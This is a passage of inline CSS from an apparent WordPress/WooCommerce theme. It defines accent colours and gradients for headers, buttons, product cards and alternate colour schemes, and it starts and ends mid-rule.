.widget_nav_menu li>a:hover,.header-05 .header-bottom .header-menu .mega-menu>li>a>i,.header-menu .mega-menu>li>a:hover,.box-garden-safe .elementor-icon-box-icon:before,.header-05 .header-icon .account-header a:hover .label-acc,.header-05 .header-icon .account-header a:hover i,.text-map h3,.text-map a,.header-fixed .header-06.fix-top .header-icon i:hover,.header-fixed .header-06.fix-top .header-middle .mega-menu>li>a:hover,.header-fixed .header-06.fix-top .icon-header:hover,.header-fixed .header-06.fix-top .languges-flags .lang-1:hover,.product_meta a:hover{color:#c44860}.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-handle,.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-handle{background-color:#c44860 !important}.tooltip .arrow:before,.account-popup .woocommerce-form .form-row .input-text{border-bottom-color:#c44860 !important}.tooltip .arrow:before{border-top-color:#c44860 !important}body:not(.elementor-editor-active) .object-3,body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-top-color:#c44860}body:not(.elementor-editor-active) .object-3,body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-left-color:#c44860}body:not(.elementor-editor-active) .pacman>div:first-of-type,body:not(.elementor-editor-active) .pacman>div:nth-child(2){border-bottom-color:#c44860}.rtl .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#c44860}.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#c44860}.search-box .ui-autocomplete li .search-content .search-info .add-cart .add-cart-btn a:hover,.product-action .action-item:not(.add-cart) a.button:hover,.scroll-to-top:hover,.scroll-to-top:hover span,div.humburger-menu .humburger-content a:hover,.custom-date a:hover,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove,.single-product div.product .woocommerce-tabs ul.tabs li.active a,.single-product div.product .woocommerce-tabs ul.tabs li:hover a,.shop_table .cart_item a.remove:hover,.popup-sale-off .after-title{color:#c44860 !important}body:not(.elementor-editor-active) .lds-dual-ring::after{border-color:#c44860 transparent #c44860 transparent}.apr-cf7-style input[type='submit']{background-image:linear-gradient(180deg,rgba(0,0,0,0) 0,#c44860 0)}.box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#c44860);background:-webkit-linear-gradient(#fff 30%,#c44860);background:-moz-linear-gradient(#fff 30%,#c44860);background:-o-linear-gradient(#fff 30%,#c44860);background:-ms-linear-gradient(#fff 30%,#c44860);background:linear-gradient(#fff 30%,#c44860)}.box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #c44860;-webkit-box-shadow:17px 8px 0 0 #c44860;-moz-box-shadow:17px 8px 0 0 #c44860;-ms-box-shadow:17px 8px 0 0 #c44860}@media(min-width:992px){.header-02 .account-header a:hover,.header-02 .cart-header:hover,.header-02 .header-contact i:hover,.header-02 .search-header:hover,.header-02 .header-menu .mega-menu>li>a:hover,.header-02:not(.header-wine) .header-menu .mega-menu>li>a:hover,.header-02:not(.header-wine) .account-header a:hover,.header-02:not(.header-wine) .cart-header:hover,.header-02:not(.header-wine) .header-contact i:hover,.header-02:not(.header-wine) .search-header:hover{color:#c44860}.header-03 .mega-menu>li>a:before{background-color:#c44860}}@media(max-width:991px){.menu-mobile .mega-menu .sub-menu-active>.caret-submenu,.menu-mobile .mega-menu .sub-menu-active>a{color:#c44860 !important}.menu-mobile .mega-menu>li>.sub-menu{border-top-color:#c44860}.mobile-tool .account-header>a,.mobile-tool .icon-header span,.mobile-tool .phone-mobile a{color:#c44860}.mobile-tool .account-header>a,.mobile-tool .icon-header span,.mobile-tool .phone-mobile a{border-color:#c44860}.menu-mobile .mega-menu>li .sub-menu>li .sub-menu{border-top-color:#c44860}}@media(max-width:1024px){.bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to(#c44860));background:-webkit-linear-gradient(#fff 30%,#c44860);background:-moz-linear-gradient(#fff 30%,#c44860);background:-o-linear-gradient(#fff 30%,#c44860);background:-ms-linear-gradient(#fff 30%,#c44860);background:linear-gradient(#fff 30%,#c44860)}.bg-tab2:before{background-color:#c44860}}@media screen and(-ms-high-contrast:active),(-ms-high-contrast:none){.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead{background-color:#c44860}}.box-icon.icon-gradient .elementor-icon i:before{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone}.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead{background:-moz-linear-gradient(to right,#c44860,#f4ae7b);background:-ms-linear-gradient(to right,#c44860,#f4ae7b);background:-o-linear-gradient( to right,#c44860,#f4ae7b);background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to right,#c44860,#f4ae7b)}.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b)}.box-icon.icon-gradient:hover,.testimonial-image .img-wrap.slick-current:before{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b)}.widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b)}.btn.btn-border.btn-gradient{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b);background:-moz-linear-gradient(top,#c44860,#f4ae7b);background:-ms-linear-gradient(top,#c44860,#f4ae7b);background:-o-linear-gradient(top,#c44860,#f4ae7b)}.btn.btn-border.btn-gradient:hover,.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:-webkit-linear-gradient(top,#c44860,#f4ae7b);background:-moz-linear-gradient(top,#c44860,#f4ae7b);background:-ms-linear-gradient(top,#c44860,#f4ae7b);background:-o-linear-gradient(top,#c44860,#f4ae7b)}.apr-banner .bn-before{background:linear-gradient(to right,#c44860 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.page-coming-soon .coming-soon h1{color:#c44860;background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.footer-01 .list-info-contact .info-phone i{background:-webkit-gradient(linear,left top,left bottom,from(#c44860),to(#f4ae7b));background:linear-gradient(to bottom,#c44860,#f4ae7b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-box-decoration-break:clone;box-decoration-break:clone;text-shadow:none}.bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#c44860,#f4ae7b)}.box-link a.text-link-hover:hover,.product-packery .product-action .compare-product a.added:before,.post-single .blog_post_desc .text-bold a:hover,.text-desc a:hover,.post-single .blog-item>.blog_post_desc .text-bold a:hover{color:#f4ae7b}.product-packery .product-action .yith-wcwl-wishlistaddedbrowse a:before,.product-packery .product-action .yith-wcwl-wishlistexistsbrowse a:before,.product-packery .product-action .action-item:not(.add-cart) a.button:hover{color:#f4ae7b !important}button.btn.btn-primary.btn-hover,button.btn.btn-primary:active,button.btn.btn-primary:focus,button.btn.btn-primary:hover,button:hover,button:focus,button:active,.btn.btn-border:hover,.btn.btn-border:focus,.btn.btn-border:active,.product-packery .product-action .action-item .add-cart-btn a:hover,.apr-product.product-list.list-2 .product-content .product-top .product-action .action-item .add-cart-btn a:hover,.product-action .action-item .add-cart-btn a:hover,.cart-header a.button:first-child:hover,.label-new,.popup-sale-off .mc4wp-form-fields input[type='submit']:hover,.btn.btn-border.btn-gradient:not(:disabled):not(.disabled).active,.btn.btn-border.btn-gradient:not(:disabled):not(.disabled):active,button.btn-border.btn-gradient:not(:disabled):not(.disabled).active,button.btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=button].btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=reset].btn-border.btn-gradient:not(:disabled):not(.disabled):active,input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled).active,input[type=submit].btn-border.btn-gradient:not(:disabled):not(.disabled):active,.header-01 .mega-menu .tip,.newsletter-style2 .mc4wp-form-fields input[type=submit]:hover,.header-01 .col-bottom-right:after,.active-sidebar .widget.yith-woocompare-widget .compare.button:hover,.post-single .blog_post_desc .text-bold a:hover:before,.woocommerce div.entry-summary form.cart button[type=submit]:hover,.woocommerce-page .wishlist_table .product-add-to-cart .button:focus,.woocommerce-page .wishlist_table .product-add-to-cart .button:hover,.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover,.woocommerce-account .woocommerce-MyAccount-content .button:hover,.woocommerce-account .woocommerce-MyAccount-content table.my_account_orders .button:hover,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:active,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:focus,.woocommerce-account .woocommerce-form.woocommerce-form-login button.button:hover,.woocommerce-account .woocommerce-form .button:hover,.woocommerce .wc-proceed-to-checkout a.button.alt:hover,.woocommerce-checkout #payment #place_order:hover,.label-product.on-hot,.account-popup form.login button[type=submit]:focus,.account-popup form.login button[type=submit]:hover,.account-popup form.register button[type=submit]:focus,.account-popup form.register button[type=submit]:hover{background-color:#f4ae7b}button.btn.btn-primary.btn-hover,button.btn.btn-primary:active,button.btn.btn-primary:focus,button.btn.btn-primary:hover,button:hover,button:focus,button:active,.btn.btn-border:hover,.btn.btn-border:focus,.btn.btn-border:active,.cart-header a.button:first-child:hover,.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover{border-color:#f4ae7b}.btn.btn-primary.btn-hover,.btn.btn-primary:active,.btn.btn-primary:focus,.btn.btn-primary:hover,button.btn-primary.btn-hover,button.btn-primary:active,button.btn-primary:focus,button.btn-primary:hover,input[type=button].btn-primary.btn-hover,input[type=button].btn-primary:active,input[type=button].btn-primary:focus,input[type=button].btn-primary:hover,input[type=reset].btn-primary.btn-hover,input[type=reset].btn-primary:active,input[type=reset].btn-primary:focus,input[type=reset].btn-primary:hover,input[type=submit].btn-primary.btn-hover,input[type=submit].btn-primary:active,input[type=submit].btn-primary:focus,input[type=submit].btn-primary:hover,.cart-header a.button:nth-child(2){background:#f4ae7b}.instagram_title:before,.btn.btn-primary,button.btn-primary,input[type=button].btn-primary,input[type=reset].btn-primary,input[type=submit].btn-primary,button,button.btn.btn-primary,.btn.btn-border,.box-deal-bg:before,.label-product.percentage,.product-action .action-item .add-cart-btn a,.custom.tp-bullets .tp-bullet.selected::before,.custom.tp-bullets .tp-bullet:hover::before,.blog-video i:hover,.product-packery span.label-product.on-sale,.tooltip-inner,.label-product .percentage,#cart_added_msg_popup,#compare_added_msg_popup,#yith-wcwl-message,#btn-show-social:hover,.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.footer-02 .widget_nav_menu li a:hover:before,.footer-02 .footer-newsletter:after,.header-03 .header-icon .text-items,#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.cart-header a.button:nth-child(2):hover,.woocommerce-mini-cart__buttons.buttons a:first-child,.mega-menu .tip,.label-product,.woo-product-category .cate-content .name-cate h3 a.woo-cate-title span:before,.heading-modern.heading-1 .heading-title:before,#yith-quick-view-content div.entry-summary .variations .reset_variations,.product-slide .slick-dots li.slick-active button,.text-items,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.bg-primary-op .product-image:after,.bg-primary-op:after,.product-slide .slick-dots li button:hover,.scroll-to-top:hover:after,.custom.tp-bullets .tp-bullet.selected:before,.custom.tp-bullets .tp-bullet:hover:before,.widget_categories li a:before,.widget_nav_menu li a:before,.widget_pages li a:before,.popup-sale-off .mc4wp-form-fields input[type='submit'],table.compare-list .add-to-cart td a,.box-deal figcaption.widget-image-caption .box-dl,.header-01 .header-bottom,.newsletter-style2 .mc4wp-form-fields input[type=submit],.elementor-widget.toggle-contact,.active-sidebar .widget.widget_product_categories ul.product-categories>li:hover:before,.active-sidebar .widget.widget_product_categories ul.product-categories>li.current-cat:before,.widget.brand li:hover:before,.active-sidebar .widget.yith-woocompare-widget .products-list li:hover:before,.active-sidebar .widget.yith-woocompare-widget .compare.button,body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper .w-ball,body:not(.elementor-editor-active) #object-7,body:not(.elementor-editor-active) .pacman>div:nth-child(3),body:not(.elementor-editor-active) .pacman>div:nth-child(4),body:not(.elementor-editor-active) .pacman>div:nth-child(5),body:not(.elementor-editor-active) .pacman>div:nth-child(6),body:not(.elementor-editor-active) .preloader8 span,.welcome p a:before,.btn-viewmore a:active,.btn-viewmore a:focus,.btn-viewmore a:hover,.load_more_button a:active,.load_more_button a:focus,.load_more_button a:hover,.link_section .link-icon,.post-single .blog_post_desc .text-bold a:before,.post-single.single-2 .blog-item .action .post-share-list a:hover,.text-list li:hover:before,.post-info-author .post-share-list a:hover,.slick-dots li button,.woocommerce div.entry-summary form.cart button[type=submit],.woocommerce-page .wishlist_table .product-add-to-cart .button,.single-product .product-detail.single_1 .slick-dots li.slick-active button,.woocommerce #respond input#submit,.video-product,.active-sidebar .widget.yith-woocompare-widget .products-list li .remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation,h3.tlt-woocommerce-MyAccount:after,.woocommerce-account .woocommerce-MyAccount-content .button,.woocommerce-account .woocommerce-MyAccount-content form>h3:after,.woocommerce-account .woocommerce-MyAccount-content .shop_table thead tr th,.woocommerce-account #customer_login h2:after,.woocommerce-form.woocommerce-form-login button.button,.woocommerce-account .woocommerce-form .button,.woocommerce .wc-proceed-to-checkout a.button.alt,.checkout-col-right #order_review_heading,.woocommerce-checkout #payment ul.payment_methods li input:checked~label:after,.woocommerce-checkout #payment #place_order,.breadcrumb li:before,.info-category a:before,.info-tag a:before,.comment-content .comment-datetime,.blog-gallery2.arrows-custom button.slick-arrow:hover,footer .widget_archive li a:before,footer .widget_categories li a:before,footer .widget_meta li a:before,footer .widget_nav_menu li a:before,footer .widget_pages li a:before,footer .widget_recent_comments li a:before,footer .widget_recent_entries li a:before,footer .widget_rss li a:before,.footer-04 .footer-newsletter.newsletter-style1 .mc4wp-form-fields p:last-child input,.page-links>:not(.page-links-title).active,.active-sidebar .widget_archive li:before,.active-sidebar .widget_categories li:before,.active-sidebar .widget_meta li:before,.active-sidebar .widget_nav_menu li:before,.active-sidebar .widget_pages li:before,.active-sidebar .widget_recent_comments li:before,.active-sidebar .widget_recent_entries li:before,.active-sidebar .widget_rss li:before,.post-single .blog-item>.blog_post_desc .text-bold a:before,.active-sidebar .brand li:before,.active-sidebar .widget_archive li:before,.active-sidebar .widget_categories li:before,.active-sidebar .widget_meta li:before,.active-sidebar .widget_nav_menu li:before,.active-sidebar .widget_pages li:before,.active-sidebar .widget_product_categories li:before,.active-sidebar .widget_recent_comments li:before,.active-sidebar .widget_recent_entries li:before,.active-sidebar .widget_rss li:before,.active-sidebar .yith-woocompare-widget li:before,.account-popup form.login button[type=submit],.account-popup form.register button[type=submit],.post-single .blog_info.blog_info_single .info.info-category a:before,.post-single .blog_info.blog_info_single .info.info-tag a:before,.scroll-to-top:hover:after{background-color:#c44860}.label-product.new{background-color:#f4ae7b}.remove_space_top .side-breadcrumb{margin-bottom:0 !important}.remove_space_top .site-header+.wrapper{padding-top:0 !important}.remove_space_bottom .page-footer,.remove_space_bottom + .page-footer,.remove_space_bottom + .wrapper + .page-footer{margin-top:0 !important}.page-404 .go-home{background-image:linear-gradient(#c64c61,#e99775)}.page-404 .go-home:hover{background-image:linear-gradient(#e99775,#c64c61)}
</style>
<style id='slide-style-inline-css' type='text/css'>
.color-1 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-1 .product-action .compare-product a.added:before,.color-1 .woocommerce div.entry-summary .price .amount,.color-1 .woocommerce div.entry-summary .price ins,.color-1 #yith-quick-view-close:hover,.color-1 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-1 .blog_info .info a,.color-1 .blog-grid.grid-style2 .read-more a,.color-1 .site-header .mega-menu>li:hover,.color-1 .header-02 .cart-header:hover,.color-1 .header-02 .account-header a:hover,.color-1 .header-02 .header-contact i:hover,.color-1 .header-02 .search-header:hover,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-1 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-1 .site-header .icon-list .path1:before,body.color-1 a:hover,body.color-1 a:focus,body.color-1 .woocommerce-MyAccount-navigation .is-active a,.color-1 .header-02 .header-menu .mega-menu>li>a:focus,.color-1 .header-02 .header-menu .mega-menu>li>a:hover,.color-1 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-1 .header-03 .header-icon .account-header>a,.color-1 .header-03 .header-icon .cart_label .text-header,.color-1 .header-03 .header-icon .btn-search,.color-1 .header-03 .header-icon .header-contact a,.color-1 .social-footer-style1 .list-social li a:hover,.color-1 .footer-02 .list-info-contact li i,.color-1 .footer-02 .widget_nav_menu li a:hover,.color-1 .footer-02 .list-info-contact li a:hover,.color-1 .footer-02 .payment ul li a:hover,.color-1 .footer-01 .list-info-contact .info-phone a:hover,.color-1 .footer-01 .widget_nav_menu li a:hover,.color-1 .footer-01 .copyright-content p a:hover,.color-1 .footer-01 .payment ul li a:hover,.color-1 .date_from_to span,.color-1 .woocommerce ul.products li.type-product .price,.color-1 .cart-header .widget_shopping_cart_content ul li a:hover,.color-1 .cart-header .widget_shopping_cart_content ul li .quantity,.color-1 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-1 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-1 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-1 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-1 .mobile-tool .icon-header span,.color-1 .mobile-tool .account-header>a,.color-1 .mobile-tool .phone-mobile a{color:#4d772d;transition:all 0.7s ease}.color-1 .apr-banner .btn-bn:hover,.color-1 .apr-banner .bn-desc,.color-1 .custom-date a:hover,.color-1 .product-action .action-item.quick-view a.button:hover,.color-1 .product-action .action-item.compare-product a.button:hover,.color-1 .product-action .action-item.wishlist-btn a.button:hover,.color-1 .scroll-to-top:hover span,.color-1 .scroll-to-top:hover,.color-1 .popup-sale-off .after-title{color:#4d772d !important;transition:all 0.7s ease}.color-1 table.compare-list .add-to-cart td a,.color-1 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-1 #cart_added_msg_popup,.color-1 #compare_added_msg_popup,.color-1 #yith-wcwl-message,.color-1 .label-product .percentage,.color-1 .header-03 .header-icon .text-items,.color-1 .cart-header a.button:nth-child(2):hover,.color-1 .mega-menu .tip,.color-1 #btn-show-social:hover,.color-1 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-1 .footer-02 .footer-newsletter:after,.color-1 .footer-02 .widget_nav_menu li a:hover:before,.color-1 .heading-modern.heading-1 .heading-title:before,.color-1 .bg-primary-op .product-image:after,.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-1 .bg-primary-op:after,.color-1 .instagram_title:before,.color-1 .btn.btn-primary,.color-1 button.btn-primary,.color-1 input[type=button].btn-primary,.color-1 input[type=reset].btn-primary,.color-1 input[type=submit].btn-primary,.color-1 button,.color-1 button.btn.btn-primary,.color-1 .btn.btn-border,.color-1 .label-product.percentage,.color-1 .product-action .action-item .add-cart-btn a,.color-1 .box-deal-bg:before,.color-1 .custom.tp-bullets .tp-bullet.selected::before,.color-1 .custom.tp-bullets .tp-bullet:hover::before,.color-1 .text-items,.color-1 button.btn.btn-primary,.color-1 button,.color-1 .tooltip-inner,.color-1 .btn.btn-border,.color-1 .instagram_title::before,.color-1 .footer-01 .widget_nav_menu li a:hover::before,.color-1 .widget_categories li a::before,.color-1 .widget_nav_menu li a::before,.color-1 .widget_pages li a::before,.color-1 .box-deal figcaption.widget-image-caption .box-dl,.color-1 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-1 .instagram_title:before,.color-1 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#4d772d;transition:all 0.7s ease}.color-1 .scroll-to-top:hover:after{background-color:#4d772d !important;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-1 .header-03 .header-icon .languges-flags .lang-1,.color-1 .bn-border-gradient .apr-banner:before,.color-1 .header-03 .header-icon .account-header>a,.color-1 .header-03 .header-icon .cart_label .text-header,.color-1 .header-03 .header-icon .header-contact a,.color-1 .header-03 .header-icon .btn-search,.color-1 .cart-header a.button:nth-child(2):hover,.color-1 .custom.tp-bullets .tp-bullet,.color-1 .mobile-tool .icon-header span,.color-1 .mobile-tool .account-header>a,.color-1 .mobile-tool .phone-mobile a,.color-1 .languges-flags .lang-1{border-color:#4d772d;transition:all 0.7s ease}.color-1 .tooltip .arrow:before{border-bottom-color:#4d772d !important;border-top-color:#4d772d !important;transition:all 0.7s ease}.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#4d772d;transition:all 0.7s ease}.rtl.color-1 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#4d772d}.color-1 .box-deal-bg:after{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#4d772d);background:-webkit-linear-gradient(#fff 30%,#4d772d);background:-moz-linear-gradient(#fff 30%,#4d772d);background:-o-linear-gradient(#fff 30%,#4d772d);background:-ms-linear-gradient(#fff 30%,#4d772d);background:linear-gradient(#fff 30%,#4d772d);transition:all 0.7s ease}.color-1 .box-deal figcaption.widget-image-caption .box-dl:before{box-shadow:17px 8px 0 0 #4d772d;-webkit-box-shadow:17px 8px 0 0 #4d772d;-moz-box-shadow:17px 8px 0 0 #4d772d;-ms-box-shadow:17px 8px 0 0 #4d772d;transition:all 0.7s ease}.color-1 .bn-border-gradient .apr-banner:before{border-image-source:linear-gradient(#4d772d,#f4ae7b);transition:all 0.7s ease}.color-1 .apr-banner .bn-before{background:-webkit-gradient(linear,left top,right top,from(#4d772d),to(#f4ae7b));background:linear-gradient(to right,#4d772d 0,#f4ae7b 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;transition:all 0.7s ease}.color-1 .widget.instagram .instagram-gallery .instagram-img a:before{background:#f4ae7b;background:-webkit-gradient(linear,left top,left bottom,from(#4d772d),to(#f4ae7b));background:-webkit-linear-gradient(top,#4d772d,#f4ae7b);transition:all 0.7s ease}@media(min-width:992px){.color-1 .header-03 .mega-menu>li>a:before{background-color:#4d772d;transition:all 0.7s ease}}@media(max-width:1024px){.color-1 .bg-tab1:before{background:-webkit-gradient(linear,center top,center bottom,from(#fff 30%),to#4d772d);background:-webkit-linear-gradient(#fff 30%,#4d772d);background:-moz-linear-gradient(#fff 30%,#4d772d);background:-o-linear-gradient(#fff 30%,#4d772d);background:-ms-linear-gradient(#fff 30%,#4d772d);background:linear-gradient(#fff 30%,#4d772d);transition:all 0.7s ease}.color-1 .bg-tab2:before{background-color:#4d772d;transition:all 0.7s ease}}.color-2 .apr-product.product-list.list-1 .product-title .product-name:hover,.color-2 .product-action .compare-product a.added:before,.color-2 .woocommerce div.entry-summary .price .amount,.color-2 .woocommerce div.entry-summary .price ins,.color-2 #yith-quick-view-close:hover,.color-2 .product-grid.grid-2 .woocommerce ul.products .product-title .product-name:hover,.color-2 .blog_info .info a,.color-2 .blog-grid.grid-style2 .read-more a,.color-2 .site-header .mega-menu>li:hover,.color-2 .header-02 .cart-header:hover,.color-2 .header-02 .account-header a:hover,.color-2 .header-02 .header-contact i:hover,.color-2 .header-02 .search-header:hover,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-title a:hover,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price ins,.color-2 .humburger-content ul.product_list_widget li .product-content .product-desc .product-price .price>span,.color-2 .site-header .icon-list .path1:before,body.color-2 a:hover,body.color-2 a:focus,body.color-2 .woocommerce-MyAccount-navigation .is-active a,.color-2 .header-02 .header-menu .mega-menu>li>a:focus,.color-2 .header-02 .header-menu .mega-menu>li>a:hover,.color-2 .header-menu .mega-menu>li .sub-menu>li:hover>a,.color-2 .header-03 .header-icon .account-header>a,.color-2 .header-03 .header-icon .cart_label .text-header,.color-2 .header-03 .header-icon .btn-search,.color-2 .header-03 .header-icon .header-contact a,.color-2 .social-footer-style1 .list-social li a:hover,.color-2 .footer-02 .list-info-contact li i,.color-2 .footer-02 .widget_nav_menu li a:hover,.color-2 .footer-02 .list-info-contact li a:hover,.color-2 .footer-02 .payment ul li a:hover,.color-2 .footer-01 .list-info-contact .info-phone a:hover,.color-2 .footer-01 .widget_nav_menu li a:hover,.color-2 .footer-01 .copyright-content p a:hover,.color-2 .footer-01 .payment ul li a:hover,.color-2 .date_from_to span,.color-2 .woocommerce ul.products li.type-product .price,.color-2 .cart-header .widget_shopping_cart_content ul li a:hover,.color-2 .cart-header .widget_shopping_cart_content ul li .quantity,.color-2 .cart-header .widget_shopping_cart_content ul li a.remove:hover:after,.color-2 .product-action .yith-wcwl-wishlistaddedbrowse a:before,.color-2 .product-action .yith-wcwl-wishlistexistsbrowse a:before,.color-2 p.woocommerce-mini-cart__total.total .woocommerce-Price-amount,.color-2 .mobile-tool .icon-header span,.color-2 .mobile-tool .account-header>a,.color-2 .mobile-tool .phone-mobile a{color:#fcbe47;transition:all 0.7s ease}.color-2 .apr-banner .btn-bn:hover,.color-2 .apr-banner .bn-desc,.color-2 .custom-date a:hover,.color-2 .product-action .action-item.quick-view a.button:hover,.color-2 .product-action .action-item.compare-product a.button:hover,.color-2 .scroll-to-top:hover span,.color-2 .scroll-to-top:hover,.color-2 .product-action .action-item.wishlist-btn a.button:hover,.color-2 .popup-sale-off .after-title{color:#fcbe47 !important;transition:all 0.7s ease}.color-2 .scroll-to-top:hover:after{background-color:#fcbe47 !important;transition:all 0.7s ease}.color-2 table.compare-list .add-to-cart td a,.color-2 #yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button,.color-2 #cart_added_msg_popup,.color-2 #compare_added_msg_popup,.color-2 #yith-wcwl-message,.color-2 .label-product .percentage,.color-2 .header-03 .header-icon .text-items,.color-2 .cart-header a.button:nth-child(2):hover,.color-2 .mega-menu .tip,.color-2 #btn-show-social:hover,.color-2 .footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit],.color-2 .footer-02 .footer-newsletter:after,.color-2 .footer-02 .widget_nav_menu li a:hover:before,.color-2 .heading-modern.heading-1 .heading-title:before,.color-2 .bg-primary-op .product-image:after,.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li.active,.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul>li:hover,.color-2 .bg-primary-op:after,.color-2 .instagram_title:before,.color-2 .btn.btn-primary,.color-2 button.btn-primary,.color-2 input[type=button].btn-primary,.color-2 input[type=reset].btn-primary,.color-2 input[type=submit].btn-primary,.color-2 button,.color-2 button.btn.btn-primary,.color-2 .btn.btn-border,.color-2 .label-product.percentage,.color-2 .product-action .action-item .add-cart-btn a,.color-2 .box-deal-bg:before,.color-2 .custom.tp-bullets .tp-bullet.selected::before,.color-2 .custom.tp-bullets .tp-bullet:hover::before,.color-2 .text-items,.color-2 button.btn.btn-primary,.color-2 button,.color-2 .tooltip-inner,.color-2 .btn.btn-border,.color-2 .instagram_title::before,.color-2 .footer-01 .widget_nav_menu li a:hover::before,.color-2 .widget_categories li a::before,.color-2 .widget_nav_menu li a::before,.color-2 .widget_pages li a::before,.color-2 .box-deal figcaption.widget-image-caption .box-dl,.color-2 .woocommerce-mini-cart__buttons.buttons a:first-child,.color-2 .instagram_title:before,.color-2 .popup-sale-off .mc4wp-form-fields input[type='submit']{background-color:#fcbe47;transition:all 0.7s ease}.color .languges-flags .lang-1,.color-2 .header-03 .header-icon .languges-flags .lang-1,.color-2 .bn-border-gradient .apr-banner:before,.color-2 .header-03 .header-icon .account-header>a,.color-2 .header-03 .header-icon .cart_label .text-header,.color-2 .header-03 .header-icon .header-contact a,.color-2 .header-03 .header-icon .btn-search,.color-2 .cart-header a.button:nth-child(2):hover,.color-2 .custom.tp-bullets .tp-bullet,.color-2 .mobile-tool .icon-header span,.color-2 .mobile-tool .account-header>a,.color-2 .mobile-tool .phone-mobile a,.color-2 .languges-flags .lang-1{border-color:#fcbe47;transition:all 0.7s ease}.color-2 .tooltip .arrow:before{border-bottom-color:#fcbe47 !important;border-top-color:#fcbe47 !important;transition:all 0.7s ease}.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-left-color:#fcbe47;transition:all 0.7s ease}.rtl.color-2 .apr-advance-tabs.apr-tabs-vertical .apr-tabs-nav>ul li::after{border-right-color:#fcbe47}.color-2 